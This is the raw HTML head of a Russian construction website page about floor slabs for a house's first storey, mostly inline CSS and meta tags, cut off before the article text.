

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostroymaterialy.com/mejetajnoe-perekrytie-iz-betona-svoimi-rukami/
body_size: 62785
content:
<!doctype html > <!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]--><head><title>Способы перекрытия первого этажа. Перекрытия первого этажа вашего будущего дома</title><style id="rocket-critical-css">.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8%}.wpb_button{margin-bottom:35px}.wpb_button{display:inline-block;padding:4px 10px 4px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;background-color:#f7f7f7;border:1px solid #ccc;border-bottom-color:#b3b3b3;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wpb_btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.wpb_button{border-color:#ccc;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.1)}.wpb_btn-inverse{background-color:#555}input[type=submit].wpb_button::-moz-focus-inner{padding:0;border:0}body{visibility:visible!important}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header{display:block}a{background-color:transparent}h1{font-size:2em;margin:0.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{*zoom:1;margin-right:-20px;margin-left:-20px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (min-width:1019px) and (max-width:1140px) and (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{*zoom:1;margin-right:-14px;margin-left:-14px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}@media (max-width:767px){.td-container{width:100%;padding-left:10px;padding-right:10px}.td-pb-row{width:100%;margin-left:0;margin-right:0}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:0;padding-left:0}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%}.td-block-span12{float:none;width:100%}}@media (max-width:767px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (max-width:767px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px) and (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans',arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*="td-header-sp"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*="td-header-sp"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*="td-header-sp"]{padding-right:0;padding-left:0}}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-header.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-mobile-logo{display:inherit}}.td-logo-in-header .td-sticky-header.td-header-logo{display:block}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-header-logo{display:none}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;bottom:-12px;z-index:1}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.td-header-header{padding:0}.header-search-wrap .td-icon-search{color:#fff!important}}.td-banner-wrap-full,.td-header-menu-wrap-full{background-color:#fff}.td-header-style-7 .td-header-sp-logo{margin-right:42px;float:left;height:106px;padding:0}@media (min-width:1019px) and (max-width:1140px){.td-header-style-7 .td-header-sp-logo{margin-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .td-header-sp-logo{margin-right:10px;height:54px}}@media (max-width:767px){.td-header-style-7 .td-header-sp-logo{display:none}}.td-header-style-7 .td-header-sp-logo a{line-height:106px}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .td-header-sp-logo a{line-height:54px}}.td-header-style-7 .td-header-sp-logo img{max-height:106px;position:relative;padding:6px 0;line-height:106px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .td-header-sp-logo img{max-width:140px;max-height:54px;line-height:54px;padding:3px 0}}@media (min-width:768px){.td-header-style-7 .td-header-sp-logo img{top:-1px}}.td-header-style-7 .td-main-menu-logo{display:none}@media (max-width:767px){.td-header-style-7 .td-main-menu-logo{display:block}}.td-header-style-7 .td-header-sp-recs{width:100%}.td-header-style-7 .td-header-rec-wrap{min-height:0}.td-header-style-7 #td-top-search{margin-top:0;top:auto;bottom:17px}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 #td-top-search{bottom:0}}@media (max-width:767px){.td-header-style-7 #td-top-search{bottom:0}}.td-header-style-7 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-7 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-7 .td-header-menu-wrap-full,.td-header-style-7 .td-header-main-menu{position:relative}.td-header-style-7 #td-header-menu{min-height:106px}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 #td-header-menu{min-height:54px}}.td-header-style-7 .sf-menu{margin-top:28px;float:right}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .sf-menu{margin-top:6px}}.td-header-style-7 .sf-menu>li>a{line-height:78px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-7 .sf-menu>li>a{padding:0 12px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .sf-menu>li>a{line-height:48px}}@media (max-width:767px){.td-header-style-7 #td-header-menu{min-height:54px}.td-header-style-7 .td-header-main-menu{height:54px}}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:"";width:100%;height:4px;position:absolute;bottom:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{min-height:48px}#td-top-search{position:absolute;right:0;top:50%;margin-top:-24px}@media (max-width:767px){#td-top-search{top:0;margin-top:0}}#td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#e1e1e1}@media (max-width:767px){#td-header-search{width:91%;font-size:16px}}.header-search-wrap #td-header-search-button,.header-search-wrap #td-header-search-button-mob{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;height:48px;width:48px;line-height:48px;text-align:center}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}.header-search-wrap .td-drop-down-search{position:absolute;top:100%;z-index:999;display:none;right:0;border-radius:0;border:none;width:342px;background:#fff;box-shadow:0 2px 6px rgba(0,0,0,0.2)}@media (max-width:767px){.header-search-wrap .td-drop-down-search{width:100%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-10px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #4db2ec transparent}.header-search-wrap .td-drop-down-search:after{position:absolute;top:-4px;display:block;content:'';width:100%;height:4px;background-color:#4db2ec}.header-search-wrap .td-search-form{margin:20px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:26px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}@media (max-width:1140px){#td-outer-wrap{overflow:hidden}}@media (max-width:767px){#td-outer-wrap{overflow:auto;margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;-moz-transform-origin:50% 200px 0;-o-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:26px;width:54px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#333145;background:-moz-linear-gradient(top,#333145 0%,#b8333e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#b8333e));background:-webkit-linear-gradient(top,#333145 0%,#b8333e 100%);background:-o-linear-gradient(top,#333145 0%,#b8333e 100%);background:-ms-linear-gradient(top,#333145 0%,#b8333e 100%);background:linear-gradient(to bottom,#333145 0%,#b8333e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0)}#td-mobile-nav{padding:0;position:absolute;width:100%;height:auto;top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#333145;background:-moz-linear-gradient(top,#333145 0%,#b8333e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#b8333e));background:-webkit-linear-gradient(top,#333145 0%,#b8333e 100%);background:-o-linear-gradient(top,#333145 0%,#b8333e 100%);background:-ms-linear-gradient(top,#333145 0%,#b8333e 100%);background:linear-gradient(to bottom,#333145 0%,#b8333e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body,p{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ins{background:white;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3,h4{font-family:'Roboto',sans-serif;color:#111111;font-weight:400;margin:6px 0 6px 0}h3>a{color:#111111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.td-post-content{font-size:15px;line-height:26px;color:#222}.td-post-content ul{margin-bottom:26px}.td-post-content p,.td-post-content li{font-size:15px;line-height:26px}.td-post-content p{margin-bottom:26px}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px 0}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td_module_wrap.td-meta-info-hide .td-module-meta-info{min-height:1px;margin-top:-4px}.td-module-image{position:relative}.td_module_6{padding-bottom:26px}.td_module_6 .td-module-thumb{position:absolute;left:0;top:0}@media (min-width:768px) and (max-width:1018px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:116px;min-height:70px}@media (min-width:768px) and (max-width:1018px){.td_module_6 .item-details{margin-left:95px;min-height:55px}}.td_module_6 .entry-title{font-size:14px;line-height:20px;margin-bottom:4px;font-weight:500}@media (min-width:768px) and (max-width:1140px){.td_module_6 .entry-title{font-size:12px;line-height:18px}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px}}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0}.td_module_mx4 .td-module-thumb{margin-bottom:7px}@media (max-width:500px){.td_module_mx4 .td-module-thumb{margin-bottom:0}}.td_module_mx4 .entry-thumb{width:100%}@media (max-width:500px){.td_module_mx4{min-height:69px;padding-bottom:0;margin-bottom:30px}.td_module_mx4 .td-module-image{width:100px;position:absolute;left:0;top:0}}.td-column-1 .td_module_mx4{padding-bottom:22px}@media (max-width:767px){.td-column-1 .td_module_mx4{padding-bottom:35px}}@media (max-width:500px){.td-column-1 .td_module_mx4{margin-bottom:0}.td-column-1 .td_module_mx4 .td-module-thumb{margin-bottom:7px}.td-column-1 .td_module_mx4 .td-module-image{width:100%;position:relative}}.td_block_wrap{padding-bottom:22px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{padding-bottom:32px}}.td_block_wrap .td-load-more-wrap{margin-bottom:26px}@media (max-width:767px){.td_block_wrap .td-load-more-wrap{margin-bottom:0}}.td-block-title-wrap{position:relative}.td-pb-span4 .td_block_wrap .td-load-more-wrap{margin-top:0}.td_with_ajax_pagination{transform:translate3d(0px,0px,0px);-webkit-transform:translate3d(0px,0px,0px);-moz-transform:translate3d(0px,0px,0px);-ms-transform:translate3d(0px,0px,0px);-o-transform:translate3d(0px,0px,0px);overflow:hidden}.block-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222222}.block-title span{line-height:17px;display:inline-block;padding:7px 12px 4px 12px;background-color:#222222;color:#fff}@-moz-document url-prefix(){.block-title span{padding:6px 12px 5px 12px}}.block-title>span{background-color:#4db2ec}.block-title{border-color:#4db2ec}.td_ajax_load_more{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-size:12px;line-height:1;padding:8px 10px;border:1px solid #C9C9C9;text-align:center;vertical-align:middle}.td_ajax_load_more i{font-size:8px;margin-left:6px;position:relative;top:0}@-moz-document url-prefix(){.td_ajax_load_more{padding:7px 10px 9px}}.td-load-more-wrap{text-align:center;clear:both}.td-load-more-wrap a{color:#A5A5A5}.td_block_15 .td-column-1{margin-right:-21px}@media (max-width:1018px){.td_block_15 .td-column-1{margin-right:-15px}}.td_block_15 .td-column-1 .td-block-span12{width:50%;padding-right:21px;padding-left:0;float:left}@media (max-width:1018px){.td_block_15 .td-column-1 .td-block-span12{padding-right:15px}}.td_block_15 .td-column-1 .td-block-span12:nth-of-type(odd){clear:left}@media (max-width:767px){.td_block_15 .td_module_mx4{padding-bottom:0;margin-bottom:26px}}.td-pb-span4 .td_block_15{float:left;overflow:hidden}.td-pb-span4 .td_block_15 .td_block_inner{*zoom:1}.td-pb-span4 .td_block_15 .td_block_inner:before,.td-pb-span4 .td_block_15 .td_block_inner:after{display:table;content:"";line-height:0}.td-pb-span4 .td_block_15 .td_block_inner:after{clear:both}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}.td-post-sharing a{display:inline-block;vertical-align:middle}.td-social-sharing-buttons{font-size:11px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:10px 13px 8px 13px;margin-right:10px;height:40px;min-width:40px;text-align:center}.td-social-whatsapp{display:none!important;background-color:#7bbf6a;margin-right:0}@media (max-width:767px){.td-social-whatsapp{display:inline-block!important}}.td-social-whatsapp i{font-size:20px;bottom:2px;right:2px}.td-post-sharing-bottom .td-social-sharing-buttons{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;height:32px;min-width:32px;padding:6px 9px 4px 9px}@-moz-document url-prefix(){.td-post-sharing-bottom .td-social-sharing-buttons{padding:7px 9px 4px}}.td-author-name{font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px 0}.td-author-name a{color:#222}.td-post-content p:empty{display:none}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}@media (max-width:1018px){.td-post-template-5 .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-5 .td-crumb-container{margin-bottom:9px}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111111;margin-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}@font-face{font-family:'newspaper';src:url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?9);src:url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?9#iefix) format('embedded-opentype'),url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.woff?9) format('woff'),url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.ttf?9) format('truetype'),url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.svg?9#newspaper) format('svg');font-weight:normal;font-style:normal}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-down:before{content:'\e806'}.td-icon-search:before{content:'\e80a'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-vimeo:before{content:'\e832'}.td-icon-youtube:before{content:'\e836'}.td-icon-vk:before{content:'\e837'}.td-icon-mobile:before{content:'\e83e'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-close-mobile:before{content:'\e900'}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}</style><link rel="preload" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700%7CRoboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /><link rel="preload" href="https://prostroymaterialy.com/wp-content/cache/min/1/2891762b73b3d0d6af6c3f6e91af8501.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="realbig" content="perenos_sayta" /><link rel="pingback" href="https://prostroymaterialy.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta property="og:image" content="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799113273-1.jpg" /><meta name="author" content="Анвар Темиров"><link rel="canonical" href="https://prostroymaterialy.com/mejetajnoe-perekrytie-iz-betona-svoimi-rukami/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Способы перекрытия первого этажа. Перекрытия первого этажа вашего будущего дома" /><meta 